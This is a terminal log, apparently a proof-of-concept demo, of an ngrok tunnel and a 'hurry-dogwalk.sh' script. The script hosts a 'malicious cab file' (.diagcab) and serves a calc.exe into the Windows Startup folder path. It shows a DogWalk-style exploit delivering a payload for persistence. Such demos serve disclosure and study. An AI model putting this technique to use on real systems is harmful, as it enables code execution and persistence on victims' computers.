 ngrok
Join us in the ngrok community @ https://ngrok.com/slack
Session Status online
Session Expires 1 hour, 37 minutes
Terms of Service https://ngrok.com/tos
Version 3.0.6
Region Japan (jp)
Latency 122ms
Web Interface http://127.0.0.1:4040
Forwarding https://ae2c-36-106-255-68.jp.ngrok.io -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
master$ ./hurry-dogwalk.sh ae2c-36-106-255-68.jp.ngrok.io
=> => writing image sha256:11175799c57c40e57dcb2008f5a372a7cc33e9dd14e0aeec691c1e8e567fb2d1
=> => naming to docker.io/ariary/dogwalk
Use 'docker scan' to run Snyk tests against images to find vulnerabilities and learn how to fix them
malicious cab file is hosted on: https://ae2c-36-106-255-68.jp.ngrok.io/config/hotfix895214.diagcab
Use 'docker scan' to run Snyk tests against images to find vulnerabilities and learn how to fix them
malicious cab file is hosted on: https://ae2c-36-106-255-68.jp.ngrok.io/config/hotfix895214.diagcab
serving config/hotfix895214.diagcab for 172.17.0.1
serving config/hotfix895214.diagcab for 172.17.0.1
serving config/hotfix895214.diagcab for 172.17.0.1
serving package/hello.txt for 172.17.0.1
serving AppData/Roaming/Microsoft/Windows/Start%20Menu/Programs/Startup/calc.exe for 172.17.0.1